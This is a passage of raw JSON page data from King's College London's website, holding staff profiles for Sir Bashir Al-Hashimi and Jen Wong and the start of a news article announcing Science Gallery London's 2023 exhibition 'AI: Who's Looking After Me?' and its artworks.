href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.ae-info.org%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680372004%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=k1DbabUcU5zmoa8Vp6cCBvBKpUIngfGbt3BWJ%2F7Fh8I%3D&amp;reserved=0\"\u003EAcademia Europea\u003C\u002Fa\u003E, Sir Bashir is among the most highly cited researchers in his field, with nearly 400 publications, eight books and 52 successfully supervised PhD students. His many honours include the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fen.m.wikipedia.org%2Fwiki%2FIET_Faraday_Medal&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680434475%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=ziwOgvzFfBV4nYfWIoY%2BcwW%2FSH6TbtjRZV6yY6lxPyg%3D&amp;reserved=0\"\u003EIET Faraday Medal\u003C\u002Fa\u003E (2020) and the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fhkn.ieee.org%2Fnews-and-announcements%2F2025%2F08%2Fcongratulations-to-the-2024-hkn-award-winners-2&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680473818%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=Ac%2FgS2OWFfSfVZjVXZT8zT9am5ys1IPynp6ceLz%2FIxg%3D&amp;reserved=0\"\u003EIEEE&ndash;HKN Asad M. Madni Outstanding Technical Achievement and Excellence Award \u003C\u002Fa\u003E(2025). He was knighted by HM King Charles III in 2025 for exceptional leadership in engineering and education and was previously appointed Commander of the Order of the British Empire (CBE) in 2018 by HM the late Queen Elizabeth II for his contributions to research and innovation.\u003C\u002Fp\u003E\n\u003Cp\u003EBeyond academia, Sir Bashir co-founded the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.arm.ecs.soton.ac.uk%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680514413%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=QiT3aJ8SSYIw4vb4UgVu5pLrrAZG7SNQ02dica49cZE%3D&amp;reserved=0\"\u003EArm-Southampton Research Centre,\u003C\u002Fa\u003E one of the UK&rsquo;s most successful university-industry partnerships. He has also played a leading role in shaping national engineering policy, including chairing the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fnepc.raeng.org.uk%2Fpolicy-work%2Fengineers-2030%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680650468%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=L8pZUjOVfVxAj9jFlEEeOsHe9dzy81F3nGLuu%2FXsXSY%3D&amp;reserved=0\"\u003EEngineers 2030\u003C\u002Fa\u003E Working Group (a Royal Academy of Engineering-led national programme on future engineering and technical skills) and currently serves as chair of the Royal Academy of Engineering&rsquo;s International Committee. Bashir is also a Director of the \u003Cu\u003E\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.erafoundation.org%2Fnews%2F2021%2F09%2F01%2Fprofessor-bashir-m-al-hashimi-joins-the-era-board%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680720243%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=c6D8lPePmzBHVLpKEUUPf5Q9rh9BUUabsz0mXb%2FEaWw%3D&amp;reserved=0\"\u003EERA Foundation Board\u003C\u002Fa\u003E\u003C\u002Fu\u003E.\u003C\u002Fp\u003E\n\u003Ch4\u003E\u003Cstrong\u003EResearch interests\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EBashir is an interdisciplinary researcher, he has led successfully a number of large-scale interdisciplinary research programmes funded by the UK Engineering and Physical Sciences Research Council (EPSRC) and industry.\u003C\u002Fp\u003E\n\u003Cp\u003EThese include the \u003Ca href=\"https:\u002F\u002Fweb-archive.southampton.ac.uk\u002Fwww.prime-project.org\u002Fwww.prime-project.org\u002F\"\u003EPRiME\u003C\u002Fa\u003E project which addressed the challenge of power consumption and reliability of future high-performance embedded systems utilising many-core processors, and \u003Ca href=\"https:\u002F\u002Fweb-archive.southampton.ac.uk\u002Fwww.holistic.ecs.soton.ac.uk\u002Findex.php.html\"\u003EHolistic\u003C\u002Fa\u003E, an EPSRC funded consortium that helped develop ultra energy-efficient electronic systems for emerging applications including mobile digital health, and autonomous wireless monitoring in environmental and industrial settings.\u003C\u002Fp\u003E\n\u003Cp\u003EHe served on the Research Excellence Framework 2014 Electrical, Electronics and Materials Panel and served again in 2021 as a member of the Engineering Panel. Both exercises evaluate the quality and impact of UK universities research.\u003C\u002Fp\u003E"}],"employeeTypes":["Academics"],"relatedSpotlight":[],"additionalJobTitle":["ARM Professor of Computer Engineering"],"firstName":"Sir Bashir M.","kingsID":null,"hide":false,"location":{"entryTitle":"Strand Building","entryDescription":"The Strand Building - home to the Great Hall, modern study-spaces and cutting-edge engineering labs in the heart of Strand Campus, moments from Covent Garden and the Thames.","entryThumbnail":{"altText":"People walking outside the Strand Building of King's College London. ","caption":"","transformations":"crop=780,440,10,0","asset":{"entryTitle":"FEATURE Open day Strand building 1","entryDescription":null,"sys":{"id":"e64c1cd3-20b6-4835-9118-0c405c0462aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Ffeature-images-800x430\u002Ffeature-open-day-strand-building-1.x4df5a71a.jpg?crop=780,440,10,0"}}},"sys":{"id":"f1989406-4c92-4487-8496-f413e479e2c9","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fstrand-building"}},"pronouns":null,"entryTitle":"Professor Sir Bashir M. Al-Hashimi"},{"entryThumbnail":{"altText":"Science Gallery Head of Programming Jen Wong at My Kind of Black launch, photo by George Torode","transformations":"w=160&h=240&crop=160,160,0,2","caption":"","asset":{"entryTitle":"Science Gallery Head of Programming Jen Wong at My Kind of Black launch, photo by George Torode","entryDescription":null,"sys":{"id":"0644cbbc-87d1-4251-ab92-da44ca334a75","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FCultural\u002Fscience-gallery-head-of-programming-jen-wong-at-my-kind-of-black-launch-photo-by-george-torode.x27906ad1.jpg?w=160&h=240&crop=160,160,0,2"}}},"lastName":"Wong","socialLinks":[{"type":"email","value":{"emailAddress":"jennifer.wong@kcl.ac.uk","showEmail":true}}],"regions":[],"roomNumber":null,"displayName":"Jen Wong","jobTitle":"Head of Programming, Science Gallery London","publishDate":null,"description":"Jen Wong is Head of Programming at Science Gallery London, a space to grow new ideas across art, science and health on the Guy’s Campus.","relatedNews":[{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"'Engage everyone in the conversation' Science Gallery London's new AI season","entryDescription":"The exhibition ‘AI: Who’s Looking After Me?’ opened to the public with a launch event celebrating creative collaborations that bring a breadth of perspectives together, including artists, researchers and young people ","entryThumbnail":null,"sys":{"id":"3b45ab1a-1d7d-4862-a73e-32e416c29138","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fscience-gallery-londons-new-ai-season"}}],"profileImage":{"altText":"Science Gallery Head of Programming Jen Wong at My Kind of Black launch, photo by George Torode","transformations":"w=160&h=240&crop=160,160,0,2","caption":"","asset":{"entryTitle":"Science Gallery Head of Programming Jen Wong at My Kind of Black launch, photo by George Torode","entryDescription":null,"sys":{"id":"0644cbbc-87d1-4251-ab92-da44ca334a75","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FCultural\u002Fscience-gallery-head-of-programming-jen-wong-at-my-kind-of-black-launch-photo-by-george-torode.x27906ad1.jpg?w=160&h=240&crop=160,160,0,2"}}},"suffix":null,"title":[],"sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"person","language":"en-GB","allUris":["\u002Fpeople\u002Fjennifer-wong"],"uri":"\u002Fpeople\u002Fjennifer-wong","version":{"publishedBy":"k2482204","archived":null,"deleted":null,"createdBy":"","created":"2023-04-25T21:16:34.4184408Z","versionNo":"6.0","modified":"2025-07-15T14:35:16.4353792Z","modifiedBy":"k2474027","published":"2025-07-15T14:46:21.8163687Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5304a20c-4573-41a9-8fc5-f9b81c1a0c48","projectId":"website","slug":"jennifer-wong","properties":{}},"relatedEvents":[],"override":null,"subjectAreas":[],"researchInterests":[],"sabbatical":null,"image":null,"relatedFeatures":[],"languages":[],"orgUnits":[{"entryTitle":"King’s Culture","entryDescription":"cultural","entryThumbnail":null,"sys":{"id":"be2077ea-c269-4214-950d-7d03ff60e187","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"King’s Engaged Research Network (KERN)","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c2e1a40-aaa7-4812-9b1a-404ea6ee6e1b","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fkern"}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Head of Programming, Science Gallery London","groups":[],"officeHours":[],"biography":[{"type":"biographyText","value":"\u003Cp\u003EJen Wong is Head of Programming at Science Gallery London, a space to grow new ideas across art, science and health on the Guy&rsquo;s Campus.\u003C\u002Fp\u003E\n\u003Cp\u003EAs a curator, producer and cultural programmer, Jen leads on Science Gallery London&rsquo;s exhibition, event and residency programme. She works to bring researchers, artists and audiences together to create meaningful encounters at the intersection of art, science and technology. Jen has expertise in establishing and leading interdisciplinary creative programmes, exhibitions and events that foster creative collaboration and knowledge exchange, co-production, public engagement, science communication and informal science learning.\u003C\u002Fp\u003E\n\u003Cp\u003EJen is a co-founder and Director of Guerilla Science, an organisation dedicated to revolutionising how people connect with science through transformative experiences. She has a background in history and philosophy of science, and has worked across the cultural sector primarily in museums, galleries, higher education, arts and music festivals. She is a previous Clore Leadership Fellow (2021-22) and a Fellow of the Royal Society of the Arts (FRSA).\u003C\u002Fp\u003E\n\u003Cp\u003EPublications:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cem\u003E&ldquo;The Trouble with STEAM and Why we use it Anyway\u003C\u002Fem\u003E,&rdquo; S. Mejias, N. Thompson, M. Sedas, M.S. Rosin, E. Soep, K. Peppler, J. Roche, J.Wong, M.Hurley, P. Bell, B.Bevan in International Journal of Science Education (2020). E-print \u003Ca href=\"https:\u002F\u002Fonlinelibrary.wiley.com\u002Fdoi\u002F10.1002\u002Fsce.21605\"\u003Ehere\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cem\u003E&ldquo;Food for Thought: Immersive Storyworlds as a way into scientific meaning making,&rdquo;\u003C\u002Fem\u003E B. Bevan, M.S. Rosin, J. Wong, M. Choi. Journal of Research in Science Teaching (2020) E-print \u003Ca href=\"https:\u002F\u002Fonlinelibrary.wiley.com\u002Fdoi\u002Ffull\u002F10.1002\u002Ftea.21768\"\u003Ehere\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cem\u003E&ldquo;The Main Course was Mealworms: The Epistemics of Art and Science in Public Engagement,&rdquo;\u003C\u002Fem\u003E B. Bevan, S. Mejias, M.S. Rosin, J. Wong Leonardo, in MIT Press Journal (2019) E-print\u003Ca href=\"https:\u002F\u002Fwww.mitpressjournals.org\u002Fdoi\u002Fabs\u002F10.1162\u002Fleon_a_01835\"\u003E here\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cem\u003E&ldquo;Guerilla Science: Mixing science with art, music and play in unusual settings.&rdquo;\u003C\u002Fem\u003E M.S Rosin, J. Wong, K.O&rsquo;Connell, M. Storskdieck, B.Keys in Leonardo, MIT Press Journal 2019) E-print\u003Ca href=\"https:\u002F\u002Fwww.mitpressjournals.org\u002Fdoi\u002Fabs\u002F10.1162\u002Fleon_a_01793\"\u003E here\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cem\u003E&ldquo;Purposeful Pursuits: Leveraging the Epistemic Practices of the Arts and Sciences&rdquo;\u003C\u002Fem\u003E B. Bevan, K.Peppler, M.S. Rosin, J. Wong et al. in A. J. Stewart et al. (Eds.) Converting STEM Programs to STEAM Programs, Springer (2019\u003C\u002Fp\u003E"}],"employeeTypes":[],"relatedSpotlight":[],"additionalJobTitle":[],"firstName":"Jen","kingsID":null,"hide":false,"location":{"entryTitle":"Science Gallery London","entryDescription":"Science Gallery London connects art, science and health to drive innovation in the heart of the city.","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"IMG6973","entryDescription":null,"sys":{"id":"6f16c98e-682f-4165-a6b7-6cad169f2743","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Fmathematics\u002Ffinmath\u002FIMG6973.x20441518.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"2b2ccf20-d509-4dbd-a0b8-3b28fa584d83","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fscience-gallery-london"}},"pronouns":null,"entryTitle":"Jen Wong"}],"authorByline":null,"articleContent":[{"type":"markup","value":"\u003Cp\u003E\u003Cstrong\u003EScience Gallery London\u003C\u002Fstrong\u003E today announces the 2023 season, \u003Cstrong\u003E&lsquo;AI: Who&rsquo;s Looking After Me?&rsquo;\u003C\u002Fstrong\u003E. The free exhibition and events programme, running from \u003Cstrong\u003E21 June 2023 - 20 January 2024\u003C\u002Fstrong\u003E, will explore who holds the power, who distributes the benefits, and who bears the burden of existing AI systems, asking the question, \u003Cem\u003EWho&rsquo;s Looking After Me?\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPresented with \u003Ca href=\"https:\u002F\u002Ffutureeverything.org\u002Fabout\u002F\"\u003E\u003Cstrong\u003EFutureEverything,\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E and characteristic of Science Gallery London&rsquo;s approach to developing cultural projects, the season has emerged from unlikely and inventive collaborations between people who might not otherwise have worked together, including artists, technologists, students and young adults in Lambeth and Southwark, engineers, computer scientists, sociologists, patient groups, medical professionals, and many others. The exhibition has been created with sector-leading researchers from seven departments across King&rsquo;s College London, as part of 12 artistic collaborations.\u003C\u002Fp\u003E\n\u003Cp aria-level=\"2\"\u003E'So many of our conversations about AI treat it as this distant, sleek, even magical thing; our attentions are daily directed towards the latest product or scandal,' said \u003Cstrong\u003ESiddharth Khajuria\u003C\u002Fstrong\u003E, Director of Science Gallery London. 'In all this hype and marketing, I think we&rsquo;re losing sight of the human &mdash; both in how AI technologies are made, and the many ways they&rsquo;re already woven into our lives. To be able to grasp and shape the course of AI&rsquo;s journey, we need to grapple with its messy, multiple realities and I hope this exhibition can be an invitation to do that. It&rsquo;s characteristic of what we&rsquo;re trying to do as a gallery, to nurture unlikely, inventive collaborations and dialogues and be a home for the cultural work that emerges from them.'\u003C\u002Fp\u003E\n\u003Cp\u003EBy bringing together different disciplines and life experiences, the works invite visitors to reflect on what it means to entrust care to autonomous machines. Artists including \u003Cstrong\u003EAir Giants, Blast Theory, Fast Familiar\u003C\u002Fstrong\u003E and \u003Cstrong\u003EJames Bridle\u003C\u002Fstrong\u003E reveal the surprising places in which AI technology is already embedded in our world and raise questions around the powerful ways AI may influence our futures.\u003C\u002Fp\u003E\n\u003Cp\u003E'Artificial intelligence technologies have been recomposing our world through new taxonomies, narratives and aesthetics, creating a monocultural view of our society', said\u003Cem\u003E \u003C\u002Fem\u003E\u003Cstrong\u003EIrini Papadimitriou\u003C\u002Fstrong\u003E, Creative Director of \u003Ca href=\"https:\u002F\u002Ffutureeverything.org\u002F\" target=\"_blank\" rel=\"noopener\"\u003EFutureEverything\u003C\u002Fa\u003E, the arts organisation collaborating with Science Gallery London on the season. 'At FutureEverything, we believe that art and cross disciplinary exchange can help us imagine better, collective stories about technology, moving away from the hype and corporate narratives. The season provides a much-needed platform for not only sharing different perspectives, but also, for enabling collaboration and discourse.'\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EJennifer Wong\u003C\u002Fstrong\u003E, Head of Programming at Science Gallery London added, 'This season invites you to dive into the opaque and murky workings of AI to explore what ethical and equitable human-AI systems might actually look and feel like. Who owns these systems and what are they for? Who decides what to optimize and who benefits? And how can we more responsibly harness the power of AI for the good of the many rather than the few? We want the exhibition and events programme to grow critical thinking and exchange between young audiences, artists and academic researchers, so that people gain a greater sense of what AI is and how they can exercise their own agency in relation to these technologies.'\u003C\u002Fp\u003E"},{"type":"quote","value":{"text":"King’s AI research is broad, from health, science and engineering to humanities and social sciences. This exhibition which brings together King’s researchers, local communities, patients, leading artists and technologists, contributes to our institutional priorities of fostering knowledge exchange, facilitating public and community engagement, and ensuring AI research and innovation is used for good.","source":"Professor Bashir M. Al-Hashimi, Vice President (Research & Innovation) at King's College London"}},{"type":"markup","value":"\u003Ch3\u003E&lsquo;AI: Who&rsquo;s Looking After Me?&rsquo;\u003Cem\u003E \u003C\u002Fem\u003Eexhibited works include: \u003C\u002Fh3\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003E\u003Cem\u003ECat Royale \u003C\u002Fem\u003Eis the futurist utopia where cats are watched over lovingly by an AI robot arm, tending to their every need. The film and installation documenting cats&rsquo; experiences with an AI caregiver probe the future impact of new technologies on animal care... and the trade-offs involved. The work from\u003Cem\u003E \u003C\u002Fem\u003Einternationally renowned artist collective\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.blasttheory.co.uk\u002Fabout-us\u002F?from=header\"\u003E\u003Cstrong\u003EBlast Theory\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, currently cultural ambassadors for the \u003Ca href=\"https:\u002F\u002Fwww.tas.ac.uk\u002F\"\u003E\u003Cstrong\u003ETrustworthy Autonomous Systems Hub,\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E will be accompanied by live research from author and computer scientist \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fpeople\u002Fkate-devlin\"\u003E\u003Cstrong\u003EDr Kate Devlin, \u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003EKing&rsquo;s Department of Digital Humanities\u003C\u002Fstrong\u003E.  \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003E\u003Cem\u003EAutonomous Trap\u003C\u002Fem\u003E\u003Cstrong\u003E\u003Cem\u003E \u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003Cem\u003E001 \u003C\u002Fem\u003Efrom acclaimed artist and technologist \u003Ca href=\"https:\u002F\u002Fjamesbridle.com\u002F\"\u003E\u003Cstrong\u003EJames Bridle\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E is a playful experiment in making meaningful partnerships with machine intelligence. The artist wrote his own software, built neural networks and rigged up cameras to build his own self-driving car, showing the possibility and power of shaping our own relationship with technology. His work seeks to find common ground between human and machine ways of comprehending the world, whilst resisting corporate power.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"2\" data-aria-level=\"1\"\u003ETen years ago, Jeff Bezos shared a vision for the world where every home had an Alexa voice assistant. In reality, the environmentally extractive nature of manufacturing these AI technologies, the inability to recycle or repair them, and the lack of transparency around their function leads to questions around their presence in our lives. In the eerie and immersive installation \u003Cem\u003ENewly Forgotten Technologies, s\u003C\u002Fem\u003Eound artist \u003Ca href=\"https:\u002F\u002Fwww.wesleygoatley.com\u002F\"\u003E\u003Cstrong\u003EWesley Goatley\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Epresents a cautionary tale from an undefined near future, where voice assistants are defunct.  \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"3\" data-aria-level=\"1\"\u003EIn \u003Cem\u003ESprout\u003C\u002Fem\u003E, visitors will meet the giant, inflatable, huggable robot that responds to human behaviour. Rooted in research led by \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fpeople\u002Foya-celiktutan\"\u003E\u003Cstrong\u003EDr Oya Celiktutan\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E Head of the \u003Cstrong\u003ESocial AI &amp; Robotics Lab, King&rsquo;s Department of Engineering \u003C\u002Fstrong\u003Ein collaboration with creative robotics studio\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.airgiants.co.uk\u002F\"\u003E\u003Cstrong\u003EAir Giants\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E(currently in residence in the department) and King&rsquo;s students \u003Cstrong\u003EJeffrey Chong, Theodore Lamarche\u003C\u002Fstrong\u003E and \u003Cstrong\u003EBowen Liu\u003C\u002Fstrong\u003E,\u003Cem\u003E Vine\u003C\u002Fem\u003E incorporates innovative soft robotics and explores how we might develop the next generation of robots that can learn by interacting with humans. The research uses the theory of \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FProxemics\"\u003EProxemics\u003C\u002Fa\u003E - the study how humans use space as a form of non-verbal communication - to explore how motion, distance and space might facilitate effective communication between humans and robots.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003EWould training a machine on everything the internet knows about love result in unparalleled romantic success? Would you allow data to be decision-maker on all aspects of your romantic life? \u003Cem\u003ELooking for Love \u003C\u002Fem\u003Eis\u003Cem\u003E \u003C\u002Fem\u003Epart modern-day Tamagotchi, part interactive fiction and part experiment from \u003Ca href=\"https:\u002F\u002Ffastfamiliar.com\u002Fabout\u002F\"\u003E\u003Cstrong\u003EFast Familiar\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, the award-winning studio rooted in audience-centric experiences and the digital world. \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"2\" data-aria-level=\"1\"\u003EIn \u003Cem\u003EWhat is Essence?\u003C\u002Fem\u003E visitors are invited to consider the very essence of seeing and express their own unique perspective of the world. Using a diverse range of AI-generated &lsquo;artistic&rsquo; depictions of natural objects, the exhibit pushes the limits of current AI capabilities, exposing the ever-closing gap between human intelligence and AI and examining the nature of our own perceptive abilities. The work is a collaboration between PhD researcher\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fpeople\u002Fmunkhtulga-battogtokh\"\u003E\u003Cstrong\u003EMunkhtulga Battogtokh\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E from \u003Cstrong\u003EKing&rsquo;s Department of Informatics\u003C\u002Fstrong\u003E and visual artist \u003Ca href=\"https:\u002F\u002Falicewhiteart.com\u002Fhome.html\"\u003E\u003Cstrong\u003EAlice White\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E.  \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003E\u003Cem\u003E \u003C\u002Fem\u003EWho are the workers behind the vast datasets machines learn from? \u003Cem\u003EThe Future is Here! \u003C\u002Fem\u003Efrom\u003Cem\u003E \u003C\u002Fem\u003Evisual artist \u003Cstrong\u003EMimi Ọnụọha\u003C\u002Fstrong\u003E teases out myth from reality in 